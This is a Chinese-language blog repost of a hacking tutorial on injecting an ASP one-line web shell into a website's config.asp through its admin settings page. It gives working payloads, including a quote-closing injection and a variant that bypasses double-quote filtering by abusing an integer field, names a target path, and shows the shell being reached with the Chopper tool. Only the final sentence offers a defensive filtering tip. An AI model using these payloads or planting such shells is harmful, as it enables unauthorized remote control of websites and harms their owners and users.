我有段时间老是会乱插一句话，于是弄坏了一些网站，嫖叔就这个事也说过我几次= =
刚刚在逛暗组的时候，看见了一篇关于插一句话的文章，感觉写得很好，于是就转载过来了。
-------------------------------------------------------------------------------------------------------------------------------------------------------
昨日小刀刀在群里抛了一个问题，说后台插入一句话老是出错，群里的朋友出了很多主意，但是最后还是没搞定。后来这小子把问题抛给了我，昨天我就测试了一下。这里把情况介绍给大家。
一般而言，后台插一句话，如果数据库扩展名是asp的话，那么插数据库，但是如果有配置文件可以插的话，那肯定是插入配置文件了，但是插入配置文件有一个很大的风险，那就是一旦出错那么全盘皆输，有可能不仅仅造成后台无法登陆，甚至有可能是整个网站系统崩溃，所以插入配置文件，请慎之又慎。
话归正题，如果想插入配置文件，一般是config.asp，那么首先需要了解这个文件的一般情况。
网站的配置一般是保存网站名，地址，email之类的，既然是字符，那么格式应当是webname=“test website”
对于这样的配置插入一句话的话，我们的机会就是替换test website，那么需要闭合2个"，同时要插入一句话，语句可以这样
"%><%eval request("d")%><%s="
那么在config.asp中就是
webname=“ "%><%eval request("d")%><%s=" ”
第一个"是闭合前面的配置文件中的"，%>就是闭合前一段脚本，之后插入一句话<%eval request("d")%>，现在要闭合原来的"和%>
所以加入<%s="，这里特别要注意“s=”，如果没有这个等号的话，那么就会成<%" "，这样必将出错。
好了，这是常规的办法，现在我们回到开始那个问题，按照前面的方法插入

插入后，我们再点击“网站设置” ，出现错误

从这个错误，我们可以得到2个信息。
第一，配置文件的路径：/zfbm/zfb/inc/config.asp
第二，网站名的变量为webname。
昨天由于很晚了，就没继续看，今天出差，晚上回来刚刚上Q，小刀刀就q我，说拿下了，并说这个后台过滤了双引号"，结合昨天的错误一看果然是，由于我们闭合前面双引号起"的那个双引号收"被过滤成单引号'，所以就成了webname=" '，这样的话那么这个双引号没有闭合，由于双引号是vbscript的控制符，没有闭合config.asp运行必然出错。那么我们遇到这种双引号被过滤了的情况改怎么办呢。
由于插入一句话必须要用双引号括起来，而输入双引号又被过滤，所以我们可以利用他们自身的双引号来解决。
在配置文件中，我们还可以看到这样一些设置

就是配置网站的公告数 ，文章数等。可以假设一下，他必然是整数赋值，没有双引号包括
num=5
num是整数型，不然就成字符了num="5"
那么我们的一句话就可以这样构建，如图

在公告数中我们插入5%><%eval request(webname)%><%
必须要有5，不然将会出错，在网站名中我们插入"open"
由于我们没有输入双引号，不存在过滤，我们利用 配置文件本身的双引号来达到目的。那么配置文件现在的内容如下：
<% .................... webname="open" num=5%><%eval request(webname)%><% webnum=7 ....... %> 我们的一句话就相应为：
eval request("open")，open为密码。
用菜刀成功连接

从上可见，我们成功利用配置文件本身避开了一句话中双引号被过滤的问题。
那么在网页设计方面，我们可以增加过滤<,%,>或者组合<%,%>这些特殊符号，禁止这些符号的输入，那么将大大增加网页安全。

